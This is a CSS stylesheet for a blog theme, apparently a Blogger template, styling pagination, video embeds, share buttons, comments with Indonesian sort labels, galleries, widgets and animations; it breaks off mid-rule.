.post-pagination li>* {
    padding: .35rem 1rem;
}

.post-pagination-title,
.post-pagination-all {
    white-space: nowrap;
}

.youtubelazy {
    margin: 1.5rem auto;
    padding-bottom: calc((9/16) * 100%);
}

.youtubelazy figure {
    margin: 0;
}

.youtubelazy figure:before {
    background: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M9 22H15C20 22 22 20 22 15V9C22 4 20 2 15 2H9C4 2 2 4 2 9V15C2 20 4 22 9 22Z' stroke='%23fff' stroke-width='1px'/%3E%3Cpath d='M9.1001 12V10.52C9.1001 8.60999 10.4501 7.83999 12.1001 8.78999L13.3801 9.52999L14.6601 10.27C16.3101 11.22 16.3101 12.78 14.6601 13.73L13.3801 14.47L12.1001 15.21C10.4501 16.16 9.1001 15.38 9.1001 13.48V12Z' stroke='%23fff' stroke-width='1px'/%3E%3C/svg%3E") center / 5rem no-repeat;
    color: #e93f36;
    font-weight: 600;
    justify-content: center;
    letter-spacing: 1px;
    padding-top: 7.5rem;
}

.youtubelazy figure:hover:before {
    content: 'PLAY';
    background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M9 22H15C20 22 22 20 22 15V9C22 4 20 2 15 2H9C4 2 2 4 2 9V15C2 20 4 22 9 22Z' stroke='%23e93f36' stroke-width='1px'/%3E%3Cpath d='M9.1001 12V10.52C9.1001 8.60999 10.4501 7.83999 12.1001 8.78999L13.3801 9.52999L14.6601 10.27C16.3101 11.22 16.3101 12.78 14.6601 13.73L13.3801 14.47L12.1001 15.21C10.4501 16.16 9.1001 15.38 9.1001 13.48V12Z' stroke='%23e93f36' stroke-width='1px'/%3E%3C/svg%3E");
}

.youtubelazy figure:before,
.youtubelazy img,
.youtubelazy iframe {
    bottom: 0;
    left: 0;
    right: 0;
    top: 0;
}

.youtubelazy iframe {
    height: 100%;
    width: 100%;
}

.breadcrumb {
    text-overflow: ellipsis;
}

.breadcrumb li {
    display: contents
}

.breadcrumb li:not(:last-child):after,
.post-filter .item:before {
    content: '\2022';
    margin: 0 .5rem
}

.ignielParallax {
    min-height: 600px;
    height: 100vh;
    margin: 1rem auto 3rem;
    position: relative;
}

.prlx1 {
    clip-path: inset(0 0 0 0);
    overflow: hidden;
    margin: 0 auto;
}

.prlx2 {
    align-items: flex-start;
    justify-content: center;
}

.prlx1,
.prlx2 {
    bottom: 5.5rem;
    left: 0;
    right: 0;
    top: 0;
}

.prlx1,
.ignielParallax ins {
    height: 100%;
    width: 100%;
}

.prlx2>*,
.ignielParallax ins {
    margin-top: 2rem;
}

.igniplexTengah,
.aTop:has(*),
.aBtm:has(*),
.post-body .separator {
    margin: 1.5rem 0;
}

.related-middle {
    border-bottom: 1px solid var(--border);
    border-top: 1px solid var(--border);
    padding: 1.5rem 0
}

.related-middle>.t {
    margin-bottom: 1.5rem;
}

.noimage .related-middle-inner {
    padding: 0 1.5em;
}

.related-middle ul {
    gap: 2rem 3rem;
    grid-template-columns: repeat(2, 1fr);
}

.related-middle.noimage li {
    padding: .5em 0;
}

.related-middle.noimage li:first-of-type {
    padding-top: 0;
}

.related-middle.noimage li:last-of-type {
    padding-bottom: 0;
}

.related-middle.noimage li:before {
    content: '\203A';
}

.related-bottom-inner:not(.gd) ul {
    gap: calc(20px + 10px);
    grid-template-columns: repeat(2, 1fr);
}

.related-bottom .noimage ul {
    counter-reset: relatedBottom;
}

.related-bottom li,
.related-bottom-inner.gd.noimage ul,
.related-bottom-inner.noimage:not(.gd) ul {
    gap: 1.5rem;
}

.related-bottom .noimage.nosnippet li {
    column-gap: 10px;
}

.related-bottom .noimage li:before {
    align-items: flex-start;
    content: counter(relatedBottom)'.';
    counter-increment: relatedBottom;
    height: auto;
    flex-shrink: 0;
    justify-content: center;
}

.related-bottom-inner.gd.noimage li {
    width: calc((100% / 2) - calc(1.5rem / 2));
}

.related-bottom-thumb {
    flex-shrink: 0;
}

.related-bottom .post-snippet:after {
    content: '...';
}

.related-bottom-inner:not(.gd),
.related-bottom-inner.gd.noimage ul {
    padding: 1.5rem;
}

.related-bottom-inner.noimage svg {
    flex-shrink: 0;
}

.related-bottom-inner.noimage .post-inner {
    margin-top: 0;
    -webkit-line-clamp: unset;
}

.related-bottom .right {
    flex: 1 0 auto;
}

.related-bottom .post-timestamp {
    line-height: normal;
    margin-bottom: .5rem;
}

.blog-pager {
    gap: 2rem;
    justify-content: space-between;
}

.post .blog-pager {
    margin-bottom: 0;
    margin-top: 1rem;
}

.post .blog-pager:not(.pager-title) {
    margin-top: 2rem;
}

.blog-pager:not(.pager-title)>* {
    padding: .75rem;
}

.blog-pager:is(.infinite-scroll, .pager-label)>*,
.comment-new-button {
    font-size: inherit;
    line-height: inherit;
    padding: .75rem 1.25rem;
}

.post .blog-pager .newer:before,
.post .blog-pager .older:after {
    font-size: 1.75rem;
    vertical-align: -2px;
}

.post .blog-pager .newer:before {
    content: '\2039';
    margin-right: .25rem;
}

.post .blog-pager .older:after {
    content: '\203A';
    margin-left: .25rem;
}

[dir="rtl"] .post .blog-pager:not(.pager-title) {
    flex-direction: row-reverse;
}

.pager-label,
.infinite-scroll {
    padding-left: 1.5rem;
    padding-right: 1.5rem;
    justify-content: center;
}

.pager-title>*:not(.w-100) {
    width: 50%;
}

.pager-title .next .indicator {
    justify-content: flex-end;
}

.pager-title .indicator {
    gap: .25rem;
}

.pager-title .content {
    margin-top: .5rem;
}

.pager-title .next .content {
    text-align: right;
}

.pager-title svg {
    height: 1rem;
    width: 1rem;
}

[dir="rtl"] .pager-title svg {
    transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
}

.infinite-scroll span span {
    animation: ignielSpin 1s linear infinite normal;
    -webkit-animation: ignielSpin 1s linear infinite normal;
    font-size: initial;
    margin-right: .5rem;
}

.post-author {
    padding: 1rem 1.5rem 1.25rem;
}

.author-inner {
    gap: 1.25rem;
}

.author-label {
    margin-bottom: .75em;
    text-transform: uppercase;
}

.author-name {
    line-height: 1.65rem;
    margin-bottom: .5rem;
}

.author-avatar {
    min-height: 72px;
    min-width: 72px;
    height: 72px;
    width: 72px
}

.post-action {
    bottom: 0;
    gap: 1rem;
    margin-top: 1.5rem;
    padding: 1rem 0;
    transition: background-color .3s, z-index .3s cubic-bezier(0, 1, 0, 1);
}

.post-action>* {
    white-space: nowrap;
}

.post-action svg {
    flex-shrink: 0;
}

.share a {
    transition: background-color .3s, box-shadow .3s;
}

.share-box-content a:hover {
    box-shadow: inset 0 0 0 99999px rgb(10, 10, 10, .05);
}

[data-theme="dark"] .share-button a:hover,
[data-theme="dark"] .share-box-content a:hover {
    box-shadow: inset 0 0 0 99999px rgb(10, 10, 10, .15);
}

.share,
.share-mobile {
    flex-grow: 1;
}

.share-more {
    border: 1px solid var(--primary);
}

.share-mobile {
    font-size: 1rem;
    gap: .5rem;
    justify-content: center;
    margin: 0;
}

.share-mobile svg {
    height: 1.25rem;
    width: 1.25rem;
}

.share a,
.share-more,
.share-box-content span {
    flex-grow: 1;
    justify-content: center;
    padding: .35rem 0;
}

.share-button {
    flex-basis: 100%;
    gap: 1rem;
    width: 100%;
}

.share-button a {
    gap: .5rem;
}

.share-button path {
    fill: var(--invertColor);
    stroke: none;
}

.share-wa {
    background-color: #128c7e;
}

.share-tele {
    background-color: #0088cc;
}

.share-msg {
    background-color: #448Aff;
}

.share-fb {
    background-color: #3a579a;
}

.share-tw {
    background-color: #00abf0;
}

.share-more:before {
    content: '\00d7';
    font-size: 1.5rem;
    transform: rotate(45deg);
}

.modal {
    flex: 1 0 auto;
    bottom: 0;
    right: 0;
    z-index: 3;
}

.share-box {
    max-height: 90vh;
    overflow: auto;
    padding: 1.5rem;
    z-index: 5;
}

.share-box-top {
    justify-content: space-between;
}

.share-box-top label {
    font-size: 2rem;
    line-height: 0;
}

.share-box-content {
    gap: 2rem 1.5rem;
    grid-template-columns: repeat(4, 1fr);
    margin-top: 2rem;
}

.share-box-content a,
.share-box-content span {
    border-radius: 15px;
    padding: 1.5rem;
}

.share-box-content i {
    margin-top: .5rem;
}

.share-copy-input {
    flex: 1 0 auto;
    padding: 1rem 4.5rem 1rem 1rem;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: 100%;
}

.share-copy-info {
    margin-top: 0;
    max-height: 0;
    overflow: hidden;
    text-align: center;
    transition: max-height .2s, margin-top .2s;
}

.share-copy-info.success {
    margin-top: 2rem;
    max-height: 100vh;
    transition: max-height .2s, margin-top .2s;
}

.tabs ul {
    overflow-x: auto;
    overflow-y: hidden;
    white-space: nowrap;
}

.tabs:not(.syntax) ul {
    border-bottom: 1px solid var(--border);
    gap: 1em;
    margin-bottom: 1.5em;
}

.tabs li {
    padding: .5em 1.5em;
}

.tabs.syntax li {
    padding: 1rem 1.25rem 0 1.25rem;
}

.tabs.syntax li:first-of-type {
    border-top-left-radius: 7px;
}

.tabs.syntax li:first-of-type:is(.current) {
    padding-left: 1.25rem;
}

.tabs.syntax li:last-of-type {
    border-top-right-radius: 7px;
}

.tabs.syntax li:last-of-type:is(.current) {
    padding-right: 1.25rem;
}

.tabs.syntax .content {
    border-bottom-left-radius: 7px;
    border-bottom-right-radius: 7px;
    border-top-left-radius: 0;
    border-top-right-radius: 7px;
    padding: 1.5rem 1rem;
}

.tabs.syntax .current {
    font-weight: 700;
}

.tabs.syntax .current:before {
    content: '';
    display: inline-block;
    height: .425rem;
    margin-right: 0.25em;
    vertical-align: text-top;
    width: .425rem;
}

.tabs:not(.syntax) .current {
    border-bottom: 2px solid var(--primary);
}

.tabs .arrow.prev {
    background: linear-gradient(90deg, transparent, var(--postBg), var(--postBg));
    background: -webkit-linear-gradient(right, transparent, var(--postBg), var(--postBg));
    left: 0;
    padding-left: 0;
    padding-right: 3rem;
}

.tabs .arrow.next {
    background: linear-gradient(270deg, transparent, var(--postBg), var(--postBg));
    background: -webkit-linear-gradient(left, transparent, var(--postBg), var(--postBg));
    right: 0;
    padding-right: 0;
    padding-left: 3rem;
}

.tabs .arrow {
    padding-top: 0.25em;
    top: .175em;
}

.accordion {
    padding: 1rem;
}

.accordion summary {
    font-size: 1.15em;
    gap: 1em;
    justify-content: space-between;
}

.accordion[open] summary,
.spoiler[open] summary {
    margin-bottom: 1rem;
}

.accordion summary:after {
    content: '\203A';
    align-self: flex-start;
    font-size: 2em;
    font-weight: 400;
    transform: rotate(90deg);
    -webkit-transform: rotate(90deg);
}

.accordion[open] summary:after {
    margin-right: 0.25em;
    transform: rotate(270deg);
    -webkit-transform: rotate(270deg);
}

.spoiler {
    border: 1px solid var(--border);
    padding: 1rem;
}

.spoiler summary {
    justify-content: space-between;
}

.spoiler summary:after {
    content: 'Open';
    line-height: 0;
    padding: 1.25em 1em;
}

.spoiler[open] summary:after {
    content: 'Close';
}

.gallery img {
    object-fit: cover;
}

.caption {
    margin-top: .5rem;
}

.grid .caption {
    margin-top: 1rem;
}

.gallery .swipe-inner,
.carousel-inner,
.grid-inner {
    gap: 10px;
}

.gallery.swipe img {
    width: calc((100% / 2) - 6rem);
}

.gallery.swipe.portrait img {
    scroll-snap-align: none;
    width: calc((100% / 3) - 3rem);
}

.carousel {
    overflow: hidden;
}

.carousel img {
    flex: 1 0 100%;
    scroll-snap-align: center;
    scroll-snap-stop: always;
    width: 100%;
}

[class*="-arrow"] button,
.carousel span {
    line-height: 0;
    margin: 0;
}

.carousel-tx {
    top: 1em;
    right: 1em;
    line-height: 0;
    padding: 1em .75em;
}

[class*="-arrow"] .arrow {
    border: 1px solid var(--tx-50);
    bottom: 0;
    font-size: 1rem;
    height: 1rem;
    justify-content: center;
    margin: auto;
    opacity: .5;
    padding: 1rem;
    top: 0;
    width: 1rem;
}

.arrow.prev {
    left: 1em;
}

.arrow.next {
    right: 1em;
}

.carousel-dot {
    bottom: 2em;
    right: 1em;
    gap: .5em;
    justify-content: center;
    left: 1em;
}

.carousel .dot {
    border: 1px solid var(--tx-50);
    height: .25em;
    padding: .25em;
    width: .25em;
}

.carousel .dot.active {
    border-color: var(--primary);
}

.grid-inner {
    align-items: stretch;
    grid-template-columns: repeat(2, 1fr);
    grid-template-rows: 1fr 1fr;
}

.more .grid-inner {
    grid-template-columns: repeat(6, 1fr);
}

.grid-inner img {
    height: 100%;
    width: 100%;
}

.grid-inner figure:not(.h) {
    display: block;
    line-height: 0;
    margin: 0;
}

.more .grid-inner>*:first-child {
    grid-area: 1 / 1 / 2 / 4;
}

.more .grid-inner>*:nth-child(2) {
    grid-area: 1 / 4 / 2 / 7;
}

.more .grid-inner>*:nth-child(3) {
    grid-area: 2 / 3 / 2 / 1;
}

.more .grid-inner>*:nth-child(4) {
    grid-area: 2 / 3 / 2 / 5;
}

.more .grid-inner>*:nth-child(5) {
    grid-area: 2 / 5 / 2 / 7;
}

.grid-inner .expand {
    z-index: 1;
}

.grid-inner .expand:before,
.grid-inner .expand:after {
    bottom: 0;
    right: 0;
    justify-content: center;
    margin: auto;
    left: 0;
    top: 0;
}

.grid-inner .expand:before {
    content: '';
    backdrop-filter: blur(2px);
    -webkit-backdrop-filter: blur(2px);
}

.grid-inner .expand:after {
    content: '+'attr(data-more);
    font-size: 4em;
}

.more .grid-inner>*:nth-child(n+6) {
    display: none;
}

.comment-title {
    align-items: flex-start;
    justify-content: space-between;
}

.comment-sort:before {
    content: 'Terbaru';
}

#commentSort:checked~.comment-title .comment-sort:before {
    content: 'Terlama';
}

.comment-sort svg {
    height: 1.15rem;
    margin-left: .25rem;
    width: 1.15rem;
}

.comments {
    flex: 1 0 100%;
    flex-wrap: wrap;
    flex-direction: column;
    gap: 1.5rem;
    width: 100%;
}

.comments img {
    object-fit: cover;
    min-width: 100%;
}

#commentSort:checked~.comments {
    flex-direction: column-reverse;
}

.comment-block {
    margin-bottom: 1.5rem;
    margin-left: 3.75rem;
}

.comment-replies .comment-block {
    margin-left: 2.75rem;
}

.comment .avatar-image-container {
    background: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12,2A10,10 0 0,0 2,12A10,10 0 0,0 12,22A10,10 0 0,0 22,12A10,10 0 0,0 12,2M7.07,18.28C7.5,17.38 10.12,16.5 12,16.5C13.88,16.5 16.5,17.38 16.93,18.28C15.57,19.36 13.86,20 12,20C10.14,20 8.43,19.36 7.07,18.28M18.36,16.83C16.93,15.09 13.46,14.5 12,14.5C10.54,14.5 7.07,15.09 5.64,16.83C4.62,15.5 4,13.82 4,12C4,7.59 7.59,4 12,4C16.41,4 20,7.59 20,12C20,13.82 19.38,15.5 18.36,16.83M12,6C10.06,6 8.5,7.56 8.5,9.5C8.5,11.44 10.06,13 12,13C13.94,13 15.5,11.44 15.5,9.5C15.5,7.56 13.94,6 12,6M12,11A1.5,1.5 0 0,1 10.5,9.5A1.5,1.5 0 0,1 12,8A1.5,1.5 0 0,1 13.5,9.5A1.5,1.5 0 0,1 12,11Z' fill='%23757575'/%3E%3C/svg%3E") center / 38px no-repeat;
    height: 35px;
    width: 35px;
}

.comments-replies>li {
    margin-top: 1rem;
}

.comment-replies .avatar-image-container {
    background-size: 28px;
    height: 25px;
    width: 25px;
}

.comments .author-avatar {
    margin-right: 0;
    min-height: auto;
    min-width: auto;
    height: 35px;
    width: 35px;
}

.comment-header {
    justify-content: space-between;
}

.comment-header .user,
.comment-header .user a,
.comment-author a {
    font-weight: 600;
    font-style: normal;
}

.comment-header .datetime {
    margin-left: .5rem;
}

.comment-header .datetime:before {
    content: '\2022';
    font-style: normal;
    font-size: 16px;
    margin-right: 5px;
    vertical-align: -2px;
}

.comment-creator {
    flex-grow: 1;
}

.comment-creator svg {
    height: 1.25rem;
    margin-left: .25em;
    width: 1.25rem;
    vertical-align: -3px;
}

.comment-creator path {
    fill: #4285F4;
}

.comment-opt {
    line-height: 0;
}

.comment-opt label {
    font-size: 1.5rem;
}

.comment-opt label:hover path {
    stroke: none;
}

.comment-opt-content {
    padding: .25rem 1.25rem;
    line-height: 2.25rem;
    right: 2.5rem;
    top: 0;
    transform: translateY(-0.75rem);
    -webkit-transform: translateY(-0.75rem);
    white-space: nowrap;
    z-index: 1;
}

.comment-opt-content li {
    gap: 1em;
    padding: .5em 0;
    text-transform: capitalize;
}

.comment-opt-content svg {
    height: 1.25em;
    width: 1.25em;
}

.comment-permalink strong {
    color: #4af43d;
}

.comment-content {
    margin-top: .5rem;
}

.comment-content,
.comment-message {
    line-height: 1.625em;
}

.comment-expand,
.comment-footer {
    margin-top: 1rem;
}

.comments-replies .comment-content {
    margin-bottom: 0;
}

.comment-replies,
.comment-replybox-single {
    margin-left: 3.5rem;
}

.comment-replybox-single #comment-editor {
    margin-bottom: 1.75rem;
}

.comment-actions {
    bottom: 1.25rem;
    left: 4.5rem;
}

.comment-actions:before {
    background: url("data:image/svg+xml,%3Csvg fill='none' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M 6 18 L 6 13 C 6 11 6 9 8.8701 8.3101 H 19.8701' stroke='%232B2B2B' stroke-width='2px'/%3E%3Cpath d='M17.5701 10.8099L20.1301 8.24994L17.5701 5.68994' stroke='%232B2B2B' stroke-width='2px'/%3E%3C/svg%3E") center / 1.25rem no-repeat;
    display: inline-block;
    height: 1.25rem;
    margin-right: .5rem;
    transform: scaleY(-1);
    vertical-align: -5px;
    width: 1.25rem;
}

.comment-thread .continue a {
    padding: .75rem 1.5rem;
    text-transform: uppercase;
}

.comments li:target .comment-inner {
    border: 1px solid var(--primary);
}

.comment-avatar {
    background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.8445 21.6618C8.15273 21.6618 5 21.0873 5 18.7865C5 16.4858 8.13273 14.3618 11.8445 14.3618C15.5364 14.3618 18.6891 16.4652 18.6891 18.766C18.6891 21.0658 15.5564 21.6618 11.8445 21.6618Z' stroke='%23515a5d' stroke-width='1.5px'%3E%3C/path%3E%3Cpath d='M11.8372 11.1735C14.26 11.1735 16.2236 9.2099 16.2236 6.78718C16.2236 4.36445 14.26 2.3999 11.8372 2.3999C9.41452 2.3999 7.44998 4.36445 7.44998 6.78718C7.4418 9.20172 9.3918 11.1654 11.8063 11.1735C11.8172 11.1735 11.8272 11.1735 11.8372 11.1735Z' stroke='%23515a5d' stroke-width='1.5px'%3E%3C/path%3E%3C/svg%3E");
    background-position: center;
    background-repeat: no-repeat;
    background-size: 1.5rem;
    flex-shrink: 0;
    height: 50px;
    width: 50px
}

[data-theme="dark"] .comment-avatar {
    background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.8445 21.6618C8.15273 21.6618 5 21.0873 5 18.7865C5 16.4858 8.13273 14.3618 11.8445 14.3618C15.5364 14.3618 18.6891 16.4652 18.6891 18.766C18.6891 21.0658 15.5564 21.6618 11.8445 21.6618Z' stroke='%239ba3b5' stroke-width='1.5px'%3E%3C/path%3E%3Cpath d='M11.8372 11.1735C14.26 11.1735 16.2236 9.2099 16.2236 6.78718C16.2236 4.36445 14.26 2.3999 11.8372 2.3999C9.41452 2.3999 7.44998 4.36445 7.44998 6.78718C7.4418 9.20172 9.3918 11.1654 11.8063 11.1735C11.8172 11.1735 11.8272 11.1735 11.8372 11.1735Z' stroke='%239ba3b5' stroke-width='1.5px'%3E%3C/path%3E%3C/svg%3E");
}

.comment-inner {
    flex-grow: 1;
    padding: 1rem 1.25rem;
    margin-left: 1rem;
}

.comment-date {
    cursor: help;
    flex-shrink: 0;
    margin-left: .5em;
    margin-right: 1.5em;
}

.comment-date:before {
    content: '\2022';
    margin-right: .25rem;
    vertical-align: -1px;
}

.comment-expand:before {
    content: '';
    align-self: center;
    border-top: 1px solid var(--tx-50);
    margin-right: .75em;
    width: 3rem;
}

.comments-replies {
    max-height: 100%;
    padding: 0;
    transition: max-height .3s ease-in-out, opacity .3s, visibility .3s;
    -webkit-transition: max-height .3s ease-in-out, opacity .3s, visibility .3s;
}

.comment-inner .input-expand:checked~.comments-replies {
    max-height: 0;
    transition: max-height .2s cubic-bezier(0, 1, 0, 1), opacity .2s, visibility .2s;
    -webkit-transition: max-height .2s cubic-bezier(0, 1, 0, 1), opacity .2s, visibility .2s;
}

.comments-replies>li:first-of-type {
    margin-top: 1.25rem;
    transition: margin-top .2s cubic-bezier(0, 1, 0, 1);
    -webkit-transition: margin-top .2s cubic-bezier(0, 1, 0, 1);
}

.comment-inner .input-expand:checked~.comments-replies>li {
    margin-top: 0;
    transition: margin-top .3s ease-in-out;
    -webkit-transition: margin-top .3s ease-in-out;
}

.comments-replies .comment-avatar {
    background-size: 1.25rem;
    height: 35px;
    width: 35px;
}

.comment-inner-reply {
    flex: 1 1 auto;
    padding-left: 1rem;
}

.a-reply {
    gap: .5em;
}

.a-reply svg {
    height: 1rem;
    width: 1rem;
}

.comment-delete {
    margin-left: 1rem;
}

.comment-form {
    margin-bottom: 1.5rem;
    padding: 1rem 1rem 0;
}

.comments .comment-form {
    margin-bottom: 0;
    margin-top: 1.5rem;
    padding: 0;
}

.comment-message {
    gap: .5rem;
}

.comment-new {
    margin: 1.5rem 0;
}

aside {
    margin-left: 20px;
    width: 300px;
}

.footer {
    margin-bottom: 20px;
}

.footer-inner {
    background-color: var(--footerBg);
    padding: 1.5rem 1.75rem;
}

.footer .widget-content {
    line-height: 1.75em;
}

.footer a {
    color: var(--footerLink);
}

.footers {
    gap: 4rem;
    grid-template-columns: 1fr 1fr 1fr;
}

.credit {
    justify-content: space-between;
}

.footers .widget {
    margin-bottom: 4rem;
}

.itsme {
    margin-top: 0;
}

#sticky {
    float: left;
}

.totop {
    bottom: 2rem;
    height: 3rem;
    padding: 1rem;
    position: fixed;
    right: 1.25rem;
    transform: scale(0);
    -webkit-transform: scale(0);
    width: 3rem;
    z-index: 1;
}

.totop.show {
    transform: scale(1);
    -webkit-transform: scale(1);
}

.totop svg {
    bottom: 0;
    height: 1.5rem;
    left: 0;
    right: 0;
    top: 0;
    width: 1.5rem;
}

.PopularPosts ul {
    counter-reset: igniplexPopular;
}

.PopularPosts li {
    margin-bottom: 2rem;
}

.PopularPosts .noimage li,
.PopularPosts .nodesc.noimage li {
    margin-bottom: 1.25rem;
}

.PopularPosts li:last-child,
.PopularPosts .noimage li:last-child,
.PopularPosts .nodesc.noimage li:last-child {
    margin-bottom: 0;
}

.PopularPosts .noimage li {
    align-items: baseline;
    gap: .5em;
    margin-left: 0;
    margin-top: 0;
    width: 100%;
}

.PopularPosts ul:not(.noimage) li:not(.big) {
    gap: 1rem;
}

.PopularPosts ul:not(.noimage) li:not(.big) .pop-content {
    -webkit-line-clamp: 4;
}

.PopularPosts .noimage .big {
    flex-wrap: nowrap;
}

.big .pop-thumb {
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
    line-height: 0;
    min-height: 100%;
    max-height: 100%;
    min-width: calc(100% + calc(1.25rem * 2));
    max-width: 100%;
    margin-left: -1.25rem;
    margin-top: -1.25rem;
}

.big .pop-content {
    margin-left: 0;
    margin-top: .75rem;
}

.noimage .big .pop-content {
    margin-top: 0;
    padding: 0;
}

.footer .big .pop-content {
    margin-left: -1rem;
}

.pop-snippet {
    margin-top: .5rem;
}

.Label a,
.BlogArchive .FLAT a,
.BlogArchive .hier .t,
.Label .selected span:first-of-type {
    align-items: center;
    flex-grow: 1;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.Label .cloud a,
.Label .cloud .selected span:first-of-type {
    flex-wrap: nowrap;
    padding: .35rem .5rem;
}

.Label input:checked~.label-remaining {
    max-height: 100%;
    transition: max-height .3s ease-in-out, margin-top .3s ease-in-out;
    -webkit-transition: max-height .3s ease-in-out, margin-top .3s ease-in-out;
}

.Label .list input:checked~.label-remaining {
    margin-top: 1em;
}

.Label .cloud input:checked~.label-remaining {
    margin-top: .5em;
}

.label-remaining {
    max-height: 0;
    transition: max-height .2s cubic-bezier(0, 1, 0, 1), margin-top .2s cubic-bezier(0, 1, 0, 1);
    -webkit-transition: max-height .2s cubic-bezier(0, 1, 0, 1), margin-top .2s cubic-bezier(0, 1, 0, 1);
}

.Label .cloud ul {
    gap: .65rem;
}

.Label .cloud li {
    flex-grow: 1;
    flex-wrap: nowrap;
    padding: .25rem .5rem;
}

.Label .list ul,
.BlogArchive .FLAT {
    gap: 1rem 1.5rem;
    grid-template-columns: repeat(2, 1fr);
}

.Label .list svg,
.BlogArchive .FLAT svg {
    margin-right: .5rem;
    height: 1.25rem;
    width: 1.25rem;
    min-height: 1.25rem;
    min-width: 1.25rem;
}

.count {
    align-self: center;
    margin-left: .75rem;
    padding: .25em .65em;
}

.Label .show-more,
.BlogArchive .show-more {
    margin-top: 1rem;
}

.archive-remaining .FLAT {
    margin-top: .65em;
}

.hier summary {
    padding-left: 1rem;
}

.hier .haspost summary:after {
    margin-right: .5em;
}

.hier>ul>li:not(:last-child) {
    margin-bottom: 1rem;
}

.hier li {
    line-height: 1.75rem;
}

.hier ol.post {
    margin-left: 2rem;
    padding-left: 0;
}

.hier .post li {
    list-style-position: outside;
    list-style-type: decimal;
    overflow: visible;
}

.hier-top {
    flex-basis: 100%;
    width: 100%;
}

.hier .tx-primary:not(:last-of-type):after {
    content: ',';
}

.hier-top span:first-of-type {
    flex-grow: 1;
}

.BlogArchive select {
    padding: .75rem 1rem;
    width: 100%;
}

.Profile svg {
    height: 1.5rem;
    width: 1.5rem;
}

.Profile .individual {
    padding-bottom: 0;
    padding-left: 0;
    padding-right: 0;
}

.profile-inner {
    margin-top: 1.65rem;
    padding-top: 3.75rem;
}

.profile-avatar {
    flex-shrink: 0;
}

.individual .profile-avatar {
    margin: auto;
    height: 72px;
    left: 0;
    right: 0;
    top: 0;
    width: 72px;
    z-index: 1;
}

.team .profile-avatar {
    height: 45px;
    position: static;
    width: 45px;
    z-index: 1;
}

.profile-avatar.noimg {
    justify-content: center;
}

.profile-avatar img {
    clip-path: url(#ignielSquircle);
}

.profile-location {
    margin-top: .5em;
}

.profile-location svg {
    height: 1.15em;
    margin-right: .25em;
    width: 1.15em;
    vertical-align: -2px;
}

.profile-text,
.profile-link {
    margin-top: 1em;
}

.footer .Profile .widget-content {
    max-width: 300px;
}

.team ul {
    flex-wrap: wrap;
    gap: 1.5rem 2rem;
}

.team li {
    gap: 1rem;
}

.feed-info {
    gap: .5em;
    margin-bottom: .25em;
}

.feed-info>*:first-child:after {
    content: '\2022';
    margin-left: .5em;
}

.Feed li:not(:last-of-type) {
    margin-bottom: 1rem;
}

.LinkList li:not(:last-of-type) {
    margin-bottom: .5rem;
}

.LinkList li:before {
    content: '\2014';
    margin-right: .5em;
}

.ablock {
    bottom: 0;
    right: 0;
    height: 100vh;
    justify-content: center;
    margin: auto;
    left: 0;
    top: 0;
    width: 100vw;
    z-index: 99;
}

.ablock-inner {
    border-radius: 12px;
    margin: 2rem;
    max-width: 75%;
    padding: 1.75rem 2.25rem;
}

.ablock-icon svg {
    height: 5rem;
    width: 5rem;
}

.ablock-title {
    font-size: 2rem;
    font-weight: 700;
    margin: 1rem 0;
}

.ablock-close {
    margin: 2rem 0 .25rem;
    width: 100%;
}

#sitemap2,
.table {
    overflow: auto;
    white-space: nowrap;
}

#sitemap2::-webkit-scrollbar-thumb,
.table::-webkit-scrollbar-thumb {
    background-color: var(--border);
    background-clip: padding-box;
    border: 3px solid transparent;
}

#sitemap2::-webkit-scrollbar,
.table::-webkit-scrollbar {
    height: 9px;
    width: 9px;
}

.glide {
    position: relative;
    width: 100%;
    box-sizing: border-box
}

.glide * {
    box-sizing: inherit
}

.glide__track {
    overflow: hidden
}

.glide__slides {
    position: relative;
    width: 100%;
    list-style: none;
    backface-visibility: hidden;
    transform-style: preserve-3d;
    touch-action: pan-Y;
    overflow: hidden;
    padding: 0;
    white-space: nowrap;
    display: flex;
    flex-wrap: nowrap;
    will-change: transform
}

.glide__slides--dragging {
    user-select: none
}

.glide__slide {
    width: 100%;
    height: 100%;
    flex-shrink: 0;
    white-space: normal;
    user-select: none;
    -webkit-touch-callout: none;
    -webkit-tap-highlight-color: transparent
}

.glide__slide a {
    user-select: none;
    -webkit-user-drag: none;
    -moz-user-select: none;
    -ms-user-select: none
}

.glide__arrows {
    -webkit-touch-callout: none;
    user-select: none
}

.glide__bullets {
    -webkit-touch-callout: none;
    user-select: none
}

.glide--rtl {
    direction: rtl
}

.glide__dots {
    bottom: 1em;
    left: 0;
    right: 0;
    align-items: center;
    justify-content: center
}

.glide__dots button {
    padding: 0;
    height: .5em;
    width: .5em
}

@keyframes ignielRipple {
    0% {
        top: 28px;
        left: 28px;
        width: 0;
        height: 0;
        opacity: 1
    }

    100% {
        top: -1px;
        left: -1px;
        width: 58px;
        height: 58px;
        opacity: 0
    }
}

@-webkit-keyframes ignielRipple {
    0% {
        top: 28px;
        left: 28px;
        width: 0;
        height: 0;
        opacity: 1
    }

    100% {
        top: -1px;
        left: -1px;
        width: 58px;
        height: 58px;
        opacity: 0
    }
}

@-moz-keyframes ignielRipple {
    0% {
        top: 28px;
        left: 28px;
        width: 0;
        height: 0;
        opacity: 1
    }

    100% {
        top: -1px;
        left: -1px;
        width: 58px;
        height: 58px;
        opacity: 0
    }
}

@keyframes ignielSkeleton {
    from {
        -webkit-transform: translateX(-100%);
        transform: translateX(-100%)
    }

    to {
        -webkit-transform: translateX(100%);
        transform: translateX(100%)
    }
}

@-webkit-keyframes ignielSkeleton {
    from {
        -webkit-transform: translateX(-100%);
        transform: translateX(-100%)
    }

    to {
        -webkit-transform: translateX(100%);
